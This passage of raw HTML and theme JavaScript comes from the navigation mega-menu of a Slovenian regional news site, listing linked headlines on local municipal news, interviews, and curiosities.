block_td_uid_4_6973ace7043b8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6973ace7043b8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6973ace7043b8_rand","tdc_css_class_style":"td_uid_4_6973ace7043b8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6973ace7043b8.td_column_number = "3";
block_td_uid_4_6973ace7043b8.block_type = "td_block_mega_menu";
block_td_uid_4_6973ace7043b8.post_count = "5";
block_td_uid_4_6973ace7043b8.found_posts = "285";
block_td_uid_4_6973ace7043b8.header_color = "";
block_td_uid_4_6973ace7043b8.ajax_pagination_infinite_stop = "";
block_td_uid_4_6973ace7043b8.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6973ace7043b8);
</script><div id=td_uid_4_6973ace7043b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6973ace7043b8" data-td_block_id="td_uid_4_6973ace7043b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6973ace7043b8" data-td_block_id="td_uid_4_6973ace7043b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6973ace704d21_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6973ace704d21" ><script>var block_td_uid_5_6973ace704d21 = new tdBlock();
block_td_uid_5_6973ace704d21.id = "td_uid_5_6973ace704d21";
block_td_uid_5_6973ace704d21.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6973ace704d21_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6973ace704d21_rand","tdc_css_class_style":"td_uid_5_6973ace704d21_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6973ace704d21.td_column_number = "3";
block_td_uid_5_6973ace704d21.block_type = "td_block_mega_menu";
block_td_uid_5_6973ace704d21.post_count = "5";
block_td_uid_5_6973ace704d21.found_posts = "34";
block_td_uid_5_6973ace704d21.header_color = "";
block_td_uid_5_6973ace704d21.ajax_pagination_infinite_stop = "";
block_td_uid_5_6973ace704d21.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6973ace704d21);
</script><div id=td_uid_5_6973ace704d21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6973ace704d21" data-td_block_id="td_uid_5_6973ace704d21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6973ace704d21" data-td_block_id="td_uid_5_6973ace704d21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6973ace7056c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6973ace7056c3" ><script>var block_td_uid_6_6973ace7056c3 = new tdBlock();
block_td_uid_6_6973ace7056c3.id = "td_uid_6_6973ace7056c3";
block_td_uid_6_6973ace7056c3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6973ace7056c3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6973ace7056c3_rand","tdc_css_class_style":"td_uid_6_6973ace7056c3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6973ace7056c3.td_column_number = "3";
block_td_uid_6_6973ace7056c3.block_type = "td_block_mega_menu";
block_td_uid_6_6973ace7056c3.post_count = "5";
block_td_uid_6_6973ace7056c3.found_posts = "7";
block_td_uid_6_6973ace7056c3.header_color = "";
block_td_uid_6_6973ace7056c3.ajax_pagination_infinite_stop = "";
block_td_uid_6_6973ace7056c3.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6973ace7056c3);
</script><div id=td_uid_6_6973ace7056c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6973ace7056c3" data-td_block_id="td_uid_6_6973ace7056c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6973ace7056c3" data-td_block_id="td_uid_6_6973ace7056c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6973ace7065b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6973ace7065b7" ><script>var block_td_uid_7_6973ace7065b7 = new tdBlock();
block_td_uid_7_6973ace7065b7.id = "td_uid_7_6973ace7065b7";
block_td_uid_7_6973ace7065b7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6973ace7065b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6973ace7065b7_rand","tdc_css_class_style":"td_uid_7_6973ace7065b7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6973ace7065b7.td_column_number = "3";
block_td_uid_7_6973ace7065b7.block_type = "td_block_mega_menu";
block_td_uid_7_6973ace7065b7.post_count = "5";
block_td_uid_7_6973ace7065b7.found_posts = "332";
block_td_uid_7_6973ace7065b7.header_color = "";
block_td_uid_7_6973ace7065b7.ajax_pagination_infinite_stop = "";
block_td_uid_7_6973ace7065b7.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6973ace7065b7);
</script><div id=td_uid_7_6973ace7065b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
